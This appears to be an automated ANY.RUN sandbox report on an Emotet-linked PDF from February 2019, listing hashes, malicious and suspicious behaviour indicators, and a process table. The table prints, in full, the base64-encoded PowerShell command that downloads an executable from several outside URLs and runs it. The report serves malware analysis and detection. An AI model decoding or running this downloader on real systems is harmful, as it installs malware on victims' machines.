
| File name: | 02_Online_18_02_19.pdf.bin |
| Full analysis: | https://app.any.run/tasks/ebced469-4e0e-4a42-b208-ce764933bc18 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 18, 2019, 14:08:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/pdf |
| File info: | PDF document, version 1.3 |
| MD5: | 14BAF5A4C239E771170199CE2031B335 |
| SHA1: | 33210690F6518D965E276F10CAF1AD3F7CC5C2E7 |
| SHA256: | A6E7F81DC3297E66C090F74B55D086F1FEDEB7703F0CD33617FCD7267834D522 |
| SSDEEP: | 768:EACt68/Utwf+AgOp1NziR7CYvirFb0lNykCxwpAHGJf3a9gzSaqSIlCPYC4o3iEF:PCt6QEWgOp14R7C1/xwpGGR3ogWaqFYN |
MALICIOUS
Application was dropped or rewritten from another process
- 540.exe (PID: 3456)
- 540.exe (PID: 1256)
- wabmetagen.exe (PID: 3436)
- wabmetagen.exe (PID: 2500)
Downloads executable files from the Internet
- poWersheLl.exe (PID: 836)
Emotet process was detected
- wabmetagen.exe (PID: 3436)
SUSPICIOUS
Creates files in the program directory
- AdobeARM.exe (PID: 2924)


Starts Internet Explorer
- AcroRd32.exe (PID: 2980)




Starts Microsoft Office Application


- firefox.exe (PID: 1684)
- WINWORD.EXE (PID: 3764)
- WINWORD.EXE (PID: 1472)
Application launched itself
- WINWORD.EXE (PID: 3764)
- WINWORD.EXE (PID: 1472)
- 540.exe (PID: 3456)
- wabmetagen.exe (PID: 3436)
Creates files in the user directory
- poWersheLl.exe (PID: 836)
Executable content was dropped or overwritten
- poWersheLl.exe (PID: 836)
- AdobeARM.exe (PID: 2924)
- firefox.exe (PID: 1684)
- 540.exe (PID: 1256)
Starts itself from another location
- 540.exe (PID: 1256)
INFO
Application launched itself
- AcroRd32.exe (PID: 2980)
- firefox.exe (PID: 1684)
- RdrCEF.exe (PID: 2184)
Changes internet zones settings
- iexplore.exe (PID: 3952)
Reads internet explorer settings
- iexplore.exe (PID: 2612)
Reads CPU info
- firefox.exe (PID: 3332)
- firefox.exe (PID: 1684)
- firefox.exe (PID: 4004)
- firefox.exe (PID: 1092)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3764)
- WINWORD.EXE (PID: 1472)
- WINWORD.EXE (PID: 1292)
- WINWORD.EXE (PID: 2632)
Reads Internet Cache Settings
- iexplore.exe (PID: 2612)
Creates files in the user directory
- firefox.exe (PID: 1684)
- WINWORD.EXE (PID: 3764)
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 1684)
Reads settings of System Certificates
- firefox.exe (PID: 1684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| | | Adobe Portable Document Format (100) |
EXIF
| PDFVersion: | 1.3 |
|---|---|
| Linearized: | No |
| PageCount: | 1 |
| Producer: | dompdf + CPDF |
| CreateDate: | 2019:02:18 14:14:05+03:00 |
| ModifyDate: | 2019:02:18 14:14:05+03:00 |
Total processes
56
Monitored processes
22
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 836 | poWersheLl -e JABGADIAXwBfAF8AMgA9ACgAJwB1ADcANgAnACsAJwA4ACcAKwAnADcANgAnACkAOwAkAGgAXwBfAF8ANQA4ADIANAA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABWADYAXwBfADUAMAAyAD0AKAAnAGgAdAB0ACcAKwAnAHAAOgAvAC8AbQAnACsAJwBhAHMAagBpAGQAJwArACcAcwBvAGwAJwArACcAYQByACcAKwAnAC4AbgBsAC8AeABNAFAAbgA2ACcAKwAnAFAANABTAFcAYwBfACcAKwAnAE4AbwByADQAJwArACcAagBqAGoAQgBnACcAKwAnAEAAaAB0AHQAcAAnACsAJwA6AC8ALwAnACsAJwB6AG8AJwArACcAbABvAHQAJwArACcAbwB5ACcAKwAnAGsAbAB1ACcAKwAnAGMAJwArACcAaAA2ADkALgAnACsAJwByAHUALwBiAHoAZABEAEoAJwArACcAaABzAFoAUABAAGgAJwArACcAdAB0AHAAOgAvACcAKwAnAC8AbQAnACsAJwBhAHMAawAnACsAJwAuAHMAJwArACcAdAB1AGQAaQBvAC8ASwB2ACcAKwAnADAAeQB4ACcAKwAnAGsAJwArACcAeQBRACcAKwAnADMANABAAGgAdAB0AHAAJwArACcAOgAvAC8AJwArACcAcwBhAGwAZQBzAHcAbwByAGsALgAnACsAJwBuACcAKwAnAGwALwBIACcAKwAnAGIANAA4AGEAJwArACcASAB5ACcAKwAnADkAVgBuAEEAeQA4AEAAaAAnACsAJwB0AHQAcAA6AC8ALwBjAGwAYQBzAGgAbwBmAGMAJwArACcAbAAnACsAJwBhAG4AJwArACcAcwAnACsAJwBnAGUAJwArACcAbQBzACcAKwAnAC4AJwArACcAbgBsACcAKwAnAC8AdwBlADAAdgAnACsAJwB6AGcAJwArACcAUgAnACsAJwBWAHIAQgBoAHQAXwBuADAAbQBzAGkAWgBYAEoAJwApAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQASgBfAF8AMwA3ADUAXwA1AD0AKAAnAGkAJwArACcANwAzADUAOABfACcAKQA7ACQAdwA2AF8AMwA0ADgAXwA3ACAAPQAgACgAJwA1ADQAJwArACcAMAAnACkAOwAkAGsAMQA2ADcANQBfADIAPQAoACcAVgAnACsAJwA2AF8AOQBfADcAJwApADsAJAByAF8AMwA3ADcAXwA1AF8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHcANgBfADMANAA4AF8ANwArACgAJwAuACcAKwAnAGUAeABlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGMAMAA3AF8ANQA2AF8AIABpAG4AIAAkAFYANgBfAF8ANQAwADIAKQB7AHQAcgB5AHsAJABoAF8AXwBfADUAOAAyADQALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAYwAwADcAXwA1ADYAXwAsACAAJAByAF8AMwA3ADcAXwA1AF8AKQA7ACQAYwAyAF8AXwAzADkAMwBfAD0AKAAnAEIAOABfADgAJwArACcAXwBfAF8AJwApADsASQBmACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgACQAcgBfADMANwA3AF8ANQBfACkALgBsAGUAbgBnAHQAaAAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQAcgBfADMANwA3AF8ANQBfADsAJABvADcAOQA2ADUANAA5AF8APQAoACcAQQAwAF8AJwArACcAXwAnACsAJwBfADUAJwApADsAYgByAGUAYQBrADsAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHIANwA3ADQAXwBfADUAMgA9ACgAJwB0ADYAMwAnACsAJwBfADEAMAA5ACcAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\poWersheLl.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1092 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="1684.0.1939941528\1156996388" -childID 1 -isForBrowser -prefsHandle 704 -prefsLen 8309 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 1684 "\\.\pipe\gecko-crash-server-pipe.1684" 1468 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 1256 | "C:\Users\admin\540.exe" | C:\Users\admin\540.exe | 540.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
